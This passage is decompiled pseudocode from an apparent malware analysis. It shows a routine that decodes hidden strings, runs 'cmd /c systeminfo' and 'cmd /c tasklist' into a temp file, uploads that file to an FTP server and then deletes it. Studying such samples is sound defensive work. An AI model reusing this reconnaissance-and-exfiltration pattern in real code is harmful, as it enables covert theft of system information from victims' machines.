 if ( !v8 || GetTickCount() - v33 > v25 )
{
memset_100043C0(v36, 0, 0x104u);
v14 = lstrlenA(a3u6wxohgxmzt4v);
decode_str_1000203C((int)v36, (int)a3u6wxohgxmzt4v, v14);
memset_100043C0(v39, 0, 0x3E8u);
wsprintfA((LPSTR)v39, (LPCSTR)v36, str_temp_ini);// cmd /c systeminfo >%ws
WinExec(v15, v39, 0);
while ( 1 )
{
Sleep(1000);
v16 = CreateFileW(str_temp_ini, 0x10000000, 1, 0, 3, 32, 0);
if ( v16 != -1 )
break;
if ( GetLastError() == 2 )
goto LABEL_31;
}
CloseHandle(v16);
L_31:
GetLocalTime(v29);
memset_100043C0(String2, 0, 0x208u);
v17 = lstrlenA(aLkmdaoaa);
decode_str_1000203C((int)String2, (int)aLkmdaoaa, v17);// ff
memset_100043C0(v38, 0, 0x208u);
wsprintfW( // ff 04-21 19-00-09.txt
(LPWSTR)v38,
&word_10006D00,
String2,
v29[1],
(unsigned __int16)v30,
HIWORD(v30),
(unsigned __int16)v31,
HIWORD(v31));
put_file_to_ftpserver_100025F3((int)str_temp_ini, (int)v38);
DeleteFileW(str_temp_ini);
Sleep(1000);
memset_100043C0(v36, 0, 0x104u);
v18 = lstrlenA(a3u6wxohgxmr14u);
decode_str_1000203C((int)v36, (int)a3u6wxohgxmr14u, v18);// cmd /c tasklist>%ws
memset_100043C0(v39, 0, 0x3E8u);
wsprintfA((LPSTR)v39, (LPCSTR)v36, str_temp_ini);
WinExec(v19, v39, 0);